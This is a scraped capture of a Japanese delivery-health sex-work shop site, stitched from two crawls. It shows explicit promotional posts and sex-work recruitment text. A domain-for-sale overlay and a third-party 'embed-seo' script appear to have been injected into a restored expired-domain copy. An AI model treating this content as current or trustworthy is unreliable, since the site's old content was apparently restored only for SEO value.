		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#ccb8a9ada18cbfa9bebca2ada1a9bfe2afa3a1"><span class="__cf_email__" data-cfemail="aedacbcfc3eeddcbdcdec0cfc3cbdd80cdc1c3">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.9
body_size: 12249
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
